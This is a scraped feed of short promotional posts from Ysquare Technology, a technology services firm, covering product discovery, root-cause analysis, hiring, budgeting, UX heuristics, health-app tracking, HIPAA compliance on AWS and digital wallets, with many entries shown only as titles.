#digitaltransformation #riskmanagement #technology #productdevelopment
Read More

Ysquare Technology
01/09/2023

Problem Discovery is Persona Discovery
Understanding a problem is mainly understanding the person who is facing it.
Especially, 👨💼
When building a technology solution, it is a mandate to study the personas.
We can categorize the persona of a solution seeker, a so called USER in 3 ways.
1️⃣ Buyer
2️⃣ Consumer
3️⃣ Influencer
This understanding & categorization happens on initial discovery meetings,
But unfortunately many of the so called discovery meetings end on just
🔸Introductory handshakes,
🔸Business cards exchange,
🔸Flat pitches & references etc.
Driving discovery meetings with below objectives could help define a strong USER persona.
👉 Make sure the below things are revealed.
1.The core of a problem.
2.The impact of the problem.
3.The current & expected state of it. (Sometimes optional)
👉 Make sure the below things are offered.
1.Empathy on understanding the problem.
2.Your relevance/expertise on similar problems.
3.A simple value providing activity in response.
We follow simple templates & questionnaire games as presented.
This could be applicable for B2B or B2C as end of the day
it is all H2H – Human to Human.
#digitaltransformation #userpersona #technology #problemsolving
Read More

Ysquare Technology
01/09/2023

Open AI joins the app store bandwagon
When we heard on the recent announcement of an AI app store from OpenAI dev day. 📢
It clearly indicates that the developer community is going to take a huge shift.
With ready to tune models & assistants in place,
Every other app built could have an LLM flavor added.
Looking at the numbers from this visual what the previous app store players like Google Microsoft Apple have achieved,
It looks like the power of AI will reach unimaginable heights and surpass these numbers hands down. 🌟
#openai #devday #technology #artificialintelligence #appstore
Read More

Ysquare Technology
01/09/2023

Sheer brilliance and determination! Maxwell Magic!
Sheer brilliance and determination! Maxwell Magic! 💪
Clear example that,
As a top team, you always take pain and pride to keep proving the world that why you are on top for so long even though the odds are against you.
Same way,
Lack of Pressure experience and confidence! Unfortunate Afghans!😞
Clear example that,
As a new team, there will be no leverage on drop chances, its alright if you missed, get up fast and create new opportunities as the world wants you to win the Goliaths.
A strong lesson for both the Davids and Goliaths – the startups & enterprises!
Read More

Ysquare Technology
01/09/2023

5 WHY’s
Being a technology services company, we see a lot of problem statements
directly jump into solutioning by skipping the vital ROOT CAUSE ANALYSIS.
There are lot of techniques used to perform detailed root cause analysis
like Pareto Charts, FMEA (Failure Mode Effect analysis), Fault tree etc.
But lets keep it simple! 👍
To start understanding a problem, the 5 WHYs technique is relatively straightforward.
All you have to do is identify the problem and then ask ‘WHY’ five times consequently.
Sometimes, you might find the root cause before you reach your fourth line of inquiry.
Sometimes, you might have to ask why a few more times to reach the actual root cause.
This method was developed by Sakichi Toyoda, founder of Toyota,
and incorporated into the Toyota Production System (TPS).
Yes! Japanese Techniques are always something to watch out for. 👀
An example of how we solved one such problem for a customer.
Get in touch with us when you think of solving it the digital way!
Happy Problem Solving!
#digitaltransformation #productdevelopment #rootcauseanalysis #technology
Read More

Ysquare Technology
01/09/2023

Lets Create Club
“Knowledge shared is Knowledge squared”
A new beginning to share our experiences 🌅
Technology enthusiasts, Innovators & Creative minds….
Do follow our LetsCreateClub channel on WhatsApp: https://lnkd.in/gQBZbqfV
#technology #innovation #creativity #excellence #community #ysquare
Read More

Ysquare Technology
01/09/2023

How to get your problem statement right?
Starting up with a well written problem statement
can drive you towards a desired digital solution. ✍
Being a technology services company, we observe
Founders,
Stakeholders,
Product Owners,
come up with a variety of problem statements.
This experience over the years of looking into and hearing such statements
gives us an understanding of what to expect in a perfect PROBLEM STATEMENT.
It is a single statement defining the current state and the ideal state.
Try to define the below information to make it clear before writing it.
Current state🕯
– Impact of current state till date in terms of time & money.
– Consequences if this continues for a week/month/year or so.
– Challenges till date on trying to move from current state.
– Awareness of the people who are part of the current state.
Ideal state🌞
– Desired demands of future state in terms of time & money.
– Other measurable KPIs & result metrics of the ideal state.
– Reality & Growth assessments required for the ideal state.
– Awareness of the people who will be part of future state.
To simplify,
It should be a clear identification of the fears and desires of the ecosystem involved in it.
Mainly, do not worry about how to get there and the technology solution part while writing it. 🤝
Get in touch with us when you think of how to get there!
Happy Problem Solving!
#digitaltransformation #productdevelopment #problemstatement #technology
Read More

Ysquare Technology
01/09/2023

Turning an ordinary system into extraordinary!
Optimization!
Turning an ordinary system into extraordinary!
It is more like a makeup artist trying to make someone look extraordinary from the normal. Just like a make up process,
3 things on which optimization revolves around.
🔹 Data
🔹 Tools
🔹 Skills
1️⃣ Mirror – Start with the Data: Define on what outcomes to be expected what benchmarks are to be met ,Measure before & after metrics to ensure right direction.
2️⃣ Kit – Get the right Tool kit : Define on what are the time & cost benefits, what are the risks & side effects ,Use them efficiently with mastered skills on the chosen tools.
3️⃣ Skills – of course exposure : Assessing the current system and following best practices to keep improving until you look extraordinary.
Optimization for Cost, Scale, Security, Performance on the different areas like the cloud, code and data would be some of our upcoming topics. Stay tuned! ⌛
#digitaltransformation #optimization #technology #extraordinary
Read More

Ysquare Technology
01/09/2023

Measure success your customer’s way
Measure success your customer’s way . Success is not only a measure of quality and brilliance anymore. It’s more about value and outcome of a delivered product/service.
Customer Success Manager – CSM 👩💻
Especially in the technology world, this role is becoming a prominent one for transforming businesses digitally.
3 key metrics that presents success in your customer perspective.
1️⃣ Customer Effort Score (CES) 🔂
Measures how much effort a customer has to put in to work with a business. The CES goal is to provide customers with a low-effort experience overall. Can be applicable in onboarding, incident management & any interactions.
2️⃣ Usage Metrics Score ▶
Usage metrics are measurements of how much the product/service is used. At high level it is a measure of Page views, Downloads, Subscriptions etc. In detail level it is Time to value, Activation rate, Usage frequency etc.
3️⃣ Net Promoter Score 🎦
Measures customer loyalty, satisfaction & enthusiasm with product Development services. Customers are categorized into 3 groups — promoters, detractors, passives. Calculated by subtracting percentage of detractors from that of promoters.
Read More

Ysquare Technology
01/09/2023

Building a relevant environment is crucial
Observation: Building a relevant environment is crucial.We recently had a niche skilled developer, He was a potential fit to the company in terms of his attitude and skillset.But unfortunately he was not able to meet delivery as per expectations.😔
Why?
A simple issue I noticed was that he was left alone in what he was doing.
Then,
We made him work on some non-critical responsibilities for an other team. Allowed an other member to take up some of his stuff to be collaborative. Might be a magic, The moment this gap was closed, his results started to⬆.
Relevance! 👥
Belong to a place where you feel relevant (or) Make the place relevant for you to belong.
Read More

Ysquare Technology
01/09/2023

A Glimpse in to one of our Interview Process
Right people inside will lead to a strong Brand outside. We believe that hiring right people is half the job done.
Especially, for companies building digital solutions.
But… 🎛The puzzle of hiring is not an easy one to solve. We solve them by creating scenarios and roles. An example of how we do it intuitively at Ysquare. Believe us, it works wonders in hiring. ✨
Read More

Ysquare Technology
01/09/2023

Growth Benchmark of Digital Product
When someone asks how old are you? The moment you answer them, they will follow up with a next question.
Depending on whether you are a Kid, Teenager, Adult, Married, Parent, Elderly… Whatever, The questions vary according to your age and the expectations are set accordingly for you. Same is applicable for your digital solutions or product development services as well. You go to a hospital, look at an age chart for kids telling you, 🏥What should be the height, weight, BMI etc., at different age groups. At a high level that tells whether you meet the right benchmarks expected for your age. Such a chart at a product level can be an excellent tool to measure your current state.We tried putting up a common one at a very high level. This can be a good starter to customize for your custom software needs and aspirations. ❇
DM if you are planning to put up such a chart in place for your product/platforms.
Read More

Ysquare Technology
01/09/2023

Budgeting a digital transformation project
Budgeting a digital transformation project feels like a wild guess these days, . Isn’t it?
You choose a technology consulting vendor, provide requirements and expect a quote.(OR) You hire an inhouse team, prepare roadmaps and count on their expenses. More often than not, expectations go unmet when the budget is exhausted. Common budgeting mistakes like below can be a root cause of so called failures.🚫
1️⃣. Budgeting only for product development services not for digital transformation- Missing out on adoption and awareness creation aspects to different teams.
2️⃣. Budgeting only on comparisons not with business cases- Missing out on pilot/prototype to foresee how to align on business objectives.
3️⃣. Budgeting on the GO without any right metrics in place- Missing metrics on revenue, expense, customer reviews and employee efficiency.
Add your comments on any such project budgeting experiences.📝
DM if you are stuck in budgeting a digital transformation journey.
Read More

Ysquare Technology
01/09/2023

How do you balance the burn rate in a development project?
Read More

Ysquare Technology
01/09/2023


Future starts now, not tomorrow or next year
Read More

Ysquare Technology
01/09/2023

3 basic business strategies for successful product development…
Read More

Ysquare Technology
01/09/2023


3 stages for successful digital transformation journey
Read More

Ysquare Technology
01/09/2023


Plans before Pricing
Read More

Ysquare Technology
01/09/2023

Expect the unexpected!
Read More

Ysquare Technology
01/09/2023

A real life perseverance story
A real life perseverance story. It was 2007, I remember during my college days when we were introduced to a new form of cricket, “THE TWENTY20” at an #international stage. The excitement went on to peak when Yuvraj Singh hit those ever famous six sixes in an over. You know who the bowler was, yes the man who retired with glory in the #ashes2023 yesterday, “Stuart Christopher John Broad” known as Stuart Broad.
I still remember how we made fun of him as an audience, that a bowler going for six sixes in an over will make anyone feel like he is a total dumb. Coming back from that debacle and playing for his country which had leading swing bowlers and seamers and top the table and to lead them is not simple.
As an #entrepreneur, it teaches me personally a lot of #perseverance and #determination that few bad days can be worse enough that you tend to doubt yourself but that is not the case with strong people. Build on any glimmer of hope that arises and keep rising slowly and days of #glory might be somewhere on the way in your journey.
Read More

Ysquare Technology
31/08/2023

3 ways of enriching user engagement through user collaboration
Work together, Play together and Enjoy together etc. Today’s #apps are built with utmost attention to #userengagement . User Engagement is a valuable item in every #productmanager‘s checklist. Businesses invest on multiple tools and product development services to measure user engagement and build features on top. But a simple hack of making your users to #collaborate and consume your platform together could bring a valuable addition in terms of user engagement.
Sense of togetherness: User collaboration can bring a sense of togetherness to its users by making them either contribute or collaborate on the consumption together. This can easily lead to a community formation and makes #customeracquisition and #retention fairly simple.
Feedback loop: User collaboration allows the product to create #feedbackloop through multiple channels. This allows the product to collect the positives and negatives in a collective manner rather than getting lost on exceptions.
Preferences: User Collaboration enhances preferences and recommendations to be done more precisely. This can make the users feel more #personalized and connected.
Today’s #digital world, every #platform is trying to create a social engagement to their users which bridges the trust gap and multifold growth.
Read More

Ysquare Technology
31/08/2023

How to overcome the fear of demos?
Read More

Ysquare Technology
01/09/2023

Homecare- A promising future
Home care – An evolving future learned from the past .Clinicians visiting the patient at home was a normal thing in the past, but that practice had been lost for few decades with the advancement in #healthcare methods and systems. But in recent times, this practice is picking up very fast.
Three types of cases where the home based care can be very appealing.
1. #chronic patients at higher risk who need frequent attention.
2. #elderly patients whose preference of care would be home.
3. #rehabilitation care where it can be dedicated centers or home.
Olden days, it is the clinicians who were driving this process at home. But this time, home care is completely driven by #technology with the appropriate support from clinicians. Be it monitoring vitals, predicting risk factors, fostering health information etc, #healthtech is growing in leaps and bounds on home care.
Read More

Ysquare Technology
31/08/2023

Go Live!!
Launching a newly built digital solutions – 5… 4… 3… 2… 1… GO! Transforming a system with 7 new #applications and 10K+ transactions per day operating across 4 different cities – A #challenging endeavor.
Production Go LIVEs and Post GO LIVE activities brings the #team together, no matter whatever competition or difference of opinions they have. Such tough times brings the best out of your team and demands serious #teamwork.
At Ysquare, Our discussion rooms turn into war rooms with all the required amenities at their desk to maintain focus, progress, determination and consistent metrics in place to see the live users completing transactions with the newly built system.
Great feel to see users starting to use the new system and to look at their logs and transactions being successful and find different scenarios getting covered.
Kudos team for the great show!
Read More

Ysquare Technology
31/08/2023

3 simple hacks where Google maps apply Heuristics
#) Do you drive to work everyday on a familiar route even though there is another, faster way?
#) Do you decide not to eat the food when you don’t know what it is?
#) Do you guess a price based on just past trends as costly/cheap?
Then you are doing this out of HEURISTICS.
A heuristic is a mental shortcut commonly used to simplify problems and avoid cognitive overload. Heuristics are part of how the human brain evolved and is wired, allowing individuals to quickly reach reasonable conclusions or solutions to complex problems.
Such heuristic human behaviors’ could be leveraged to improve User Experience in a product design.
1. Fitts Law: The time to acquire a target is a function of the distance to and size of the target.
—- Google keeps every key action near to your finger & just near to the thumb range.
2. Jakob’s Law: Users prefer your site to work the same way as all the other sites they already know.
—- Google map photos gallery looks similar to your phone gallery or any Image sharing platform.
3. Von Restorff Effect: The one that differs from similar items is most likely to be remembered.
—- If you will search specific location, you will find the ad’s card on top of the list but visually different.
Read More

Ysquare Technology
31/08/2023

3 simple hacks to make your app a personal choice for your customers
#) When you are at some party dinner, have you felt bad if nothing in the menu is from your favorite list?
#) When you are bundled with choices at your shopping, have you felt you need someone else to suggest you?
#) When you see someone of your hometown at a foreign trip, have you become close to him naturally at first instance?
Then you are doing this because you value personalization a lot.
Today’s world right from food to even medicine every consumable is targeted at personalization. But wait, is it even possible to be personal for each and every individual behaviors’?
Yes it is possible through data driven technologies where you consistently collect, process and present each and every necessary data of your customers. That is what companies have done using their modern mobile and web apps.
1. Favorites: Collect as much as favorites and non favorites, likes and dislikes from your customers. This is a straightforward personalization tip. Use those favorites accordingly in their searches just as you see in apps like Swiggy, Zomato, Uber.
2. Recommendation: Build recommendation systems which could be from simple content based or advanced collaborative based using behavioral observations of similar users. These recommendations filter can reduce the number of choices your users are bundled with and provide them only right options like Amazon, Netflix.
3. Segmentation: Take different variables of your target users and categorize them under multiple segments like age, gender, geography, schedule, education, work domain etc. depending on your business. Go into each category under each segment with the right study and drive usage accordingly like Spotify, LinkedIn.
The maximum level of personalization would be when your users/customers start celebrating your company’s wins just like theirs and become your product’s fan just as in case of Apple. Till then keep personalizing!!
Read More

Ysquare Technology
01/09/2023

Fleet Dispatch
Fleet dispatch is a critical component of fleet management that has many challenges on the ground. Lack of a system with appropriate workflows, right data capture and analytics could lead to continuous impact on the fleet business.
Read More

Ysquare Technology
31/08/2023

How do modern health apps track your Steps and Sleep?
Technology and gadgets surrounded modern world enforces humans to compromise on both sleep and steps. But the same #technology can be used to regulate both and make it consistent.
Measure your sleep quality.
1. Once your #smartphones are placed on a specific position, these apps identify your movement either through a microphone or accelerometer.
2. These apps focus on recording sleep cycle analysis to assist you with determining your sleep status.
What is a sleep cycle? It is basically a duration with 2 categories called rapid eye movement (REM) sleep and non-REM (NREM) sleep.
There are three NREM stages. When you fall asleep, you typically enter NREM stage 1 and then cycle between NREM stages 2 and 3. After that, you go into REM sleep and start dreaming. After the first REM cycle, you start a new sleep cycle and go back into stage 1 or 2, and the cycle starts over.
One cycle normally takes about 90 to 120 minutes before another begins. Most people go through four or five cycles per night (assuming they get a full eight hours of sleep).
Measure your steps count.
1. These apps employ a step detection #algorithm to interpret the data from the accelerometer and identify individual steps. This algorithm is designed to distinguish walking or running movements from other motions, such as shaking the device or riding in a vehicle.
2. To convert the detected steps into distance, the #app estimates the user’s stride length based on their height or other relevant factors. Stride length is the distance covered in one step, and it can vary from person to person.
Measuring both these have their own #challenges and not all apps are 100% #accurate. But they can give our own pattern of the most important and simple natural #therapies that exist.
Read More

Ysquare Technology
01/09/2023

Digital Route Optimization
Whether its a Bullock cart or a Hyperloop, the million dollar question is always which is the fastest and safest #route available. Be it in planning or during the journey it comes down to knowing at the earliest to save time and fuel. #Technology has become a dependency in everyday lives to find the best routes. This has become a mandate for #Logistics and #Supply chain companies.
Also it is interesting to work with such huge volumes of data that gets collected every few seconds in the #transportation industry. The data we observed in this industry reveals a lot of #scope and future to work more on #mobility space and quite a lot of interesting problems to solve.
Read More

Ysquare Technology
01/09/2023

How to reduce readmissions by 50% through digitalization?
How to reduce readmissions by 50% through digitalization?
Readmissions are a prominent concern to any medical institution and especially patients with chronic illness and elderly population have a significant impact on the same. Medical fraternity from both provider and payer side apply different means and ways to overcome this with preventive methods.
Web, Mobile and IOT technologies together can play a significant role in reducing readmissions in medical institutions. The numbers seem to be very promising through the number of early stage companies providing such solutions.
Read More

Ysquare Technology
01/09/2023

Team
Many organizations try to build too many #hierarchy levels, #designations, #roles etc. Yes all that are required to a ground level to manage assignments and delegations. But at a high level, an organization should be able to classify their #team under 3 levels.
1. Involvement: People who can wholeheartedly #involve in your objectives.
2. Impact: People who can create an #impact through their involvement.
3. Inspiration: People who can #inspire others through their impact.
Read More

Ysquare Technology
31/08/2023

Competitive Analysis of SAAS platform
Cheat sheet for performing competitive analysis of your platform.”Do your competitive analysis before your customers do”.
In the tech world, right from analyzing #technologies, frameworks, tools and libraries everything starts with a #competitiveanalysis at least at a basic level to ensure which one suits us the best as a buyer.
For companies, #competition is healthy unless it is a mere comparison to rush up your goals and vision. In the tech world, big players like Amazon, Microsoft, Apple and Google show us how there is a heavy competition among themselves in launching any new #innovation which is seen as a huge positive across the globe among their customers and users.
Every business will be mandated do a competitive analysis at some phase of their journey.
1. Let it be a #newproduct trying to create a fresh market, the current existence practice or operations becomes their competition.
2. Let it be a promising product in an established space trying to acquire new customers, then the existing players become their competition.
3. Let it be an established player in the market, then the emerging players with new innovations become their competition.
#ysquare, we follow an iterative cheat sheet to study the #competition of our customers when we build software solutions for them to give us a sense of where the new solution can provide value.
Read More

Ysquare Technology
31/08/2023

5 steps to get your digital health platform HIPAA compliant on AWS
5 steps to get your digital health platform HIPAA compliant on AWS
#digitalhealth – It can be a buzz but needs more protection to safeguard your #physicalhealth and #mentalhealth.
Summarized TODOs for ensuring #HIPAA compliance for your #healthtech platform when choosing #aws as your cloud provider.
1. Initiate a AWS Business Associate Addendum (BAA).
This is the first step before running protected health information (PHI) workloads on AWS. BAA establishes a legal relationship between HIPAA-covered entities and business associates to ensure complete protection of PHI.
2. Objective is to protect PHI – Protected Health Information, simply saying patient identification data.
The primary objective of the HIPAA Compliance is to ensure encryption of patient (PHI) data to be protected both in transit and in storage. AWS offers a comprehensive set of features and services to make key management and #encryption of PHI easy to manage and simpler to audit, including the AWS Key Management Service (AWS KMS). AWS also provides a comprehensive list of HIPAA eligible services on how to enable encryption using the guidance from e Secretary of Health and Human Services (HHS).
3. Adopt required authentication and administrative policies according to your organization.
Applying administrative policies and procedures according to your organization is an essential part when implementing a HIPAA compliance solution. Such safety policies represent standard operating procedures (SOPs) that handle emergencies, private information, employee training, risk assessment, service outages, and address HIPAA administrative requirements.
4. Logging & Data backups cannot be skipped.
The entity is responsible for ensuring audit logging and tracking controls as it is a must have to meet the compliances as in case of a data breach, there should be enough evidence through the generated reports with all logged transactions without difficulty. Timely backups and archives are necessary for any disaster recovery. AWS provides services like S3 and Glacier to take care of these backups.
5. AWS is not completely responsible for any mismanagement
Choosing AWS is itself not HIPAA compliant. AWS here acts a guide to ensure your entity and your application becomes compliant but any misconfiguration or data vulnerability which is created would be completely owned by the entity and not AWS. Make sure to work on the staging and development environments with only de-identified and de-risked PHI.
P.S BAA agreements, list of AWS HIPAA eligible services whitepaper and security control matrix for any conflicts or scenarios and their commentary on necessary actions. Links provided in the comments.
Read More

Ysquare Technology
31/08/2023

Payment Gateway – A comprehensive cheatsheet
How many times do you use your physical wallet on a day? It has become just a formality for many to carry one.
“Cashless Made Effortless”: #digitalpayment solutions drive the revolution.
For many businesses, the first step of #digitaltransformation is how do they enable online payments for their customers.
In the physical world, right from high-tech shopping centers to normal retail stores, there is a UPI transaction enabled or a POS machine driving your payments. Same with the case of online, every consumer facing website is becoming a dynamic web app enabling their customers with digital payments.
Businesses feel it is easy to manage their accounting when there is a single gateway handling all your web payments especially #saas platforms. The #paymentgateway providers give a lot of options like recurring payments, reminders, prorated calculations etc. customized to the model of SAAS allowing them to just plug and play these digital solutions with utmost agility and speed.
Read More

Ysquare Technology
31/08/2023

Digitalization insights in logistics industry
Supply chain and Logistics seem to be the most desperate domain where there is a huge need for digitalization and new technology adoption. Here are few insights on how this industry is shaping for that challenge.
Read More

Ysquare Technology
01/09/2023

Change the Way You Pay
Change the Way You Pay: Digital Wallet apps at your convenience.
A #digitalwallet is a secure #software application that stores payment information, like credit cards and bank details, allowing users to make electronic transactions easily.
The different types of digital wallets
1. Open Wallet: Offers broad financial transaction capabilities, including payments and transfers within and outside the provider’s ecosystem.
Flexibility: Transfer and withdraw funds easily. Example: Google Pay, Apple Pay
2. Closed Wallet: Limited to transactions within a specific merchant’s platform or ecosystem, often used for loyalty programs and specific services.
Flexibility: Cannot transfer or withdraw funds. Example: Ola Money, MakeMyTrip, BookMyShow
3. Semi-Closed Wallet: Allows transactions within a network of affiliated merchants and service providers, offering flexibility within boundaries.
Flexibility: Can transfer funds. Cannot withdraw cash or redeem by the wallet holder. Example: Paytm, PhonePe
A digital wallet makes money from transaction fees: deposit, withdrawal, or transfer fees. For example, for each recharge made through the digital wallet, the company receives a commission of about 2 to 3%.
Different digital wallets use different #technologies to process #payments:
1. NFC (Near Field Communication): This allows two devices to exchange information if they’re placed close to each other. Apple Pay and Google Pay use this digital solutions.
2. MST (Magnetic Secure Transmission): This generates a magnetic signal, much like when you swipe the magnetic stripe on a credit card. The signal is transmitted to the payment terminal’s card reader. Samsung Pay uses both MST and NFC technology.
3. QR codes: These are barcodes you can scan with your smartphone’s camera. In the PayPal app, for example, you can generate a QR code that lets you use your account to pay for an item in a store.
Read More

Ysquare Technology
31/08/2023

Digital Health records
